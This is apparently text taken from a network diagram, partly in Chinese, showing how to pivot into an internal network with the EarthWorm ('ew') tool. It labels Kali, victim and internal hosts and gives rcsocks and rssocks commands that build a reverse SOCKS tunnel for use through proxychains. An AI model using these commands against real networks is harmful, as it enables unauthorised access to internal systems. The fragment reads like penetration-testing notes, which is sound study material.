 ew反向代理进内网
192.168.0.139
10.10.10.153
192.168.0.135
c反向连接B
A
kali
B
受害者
c
内网服务80
10.10.10.155
proxychains设置代理192.168.0.139
1080
ew_for_linux64 -s rcsocks -l 1080 -e 1024
ew_for_Win.exe -s rssocks -d 10.10.10.153 -e 1024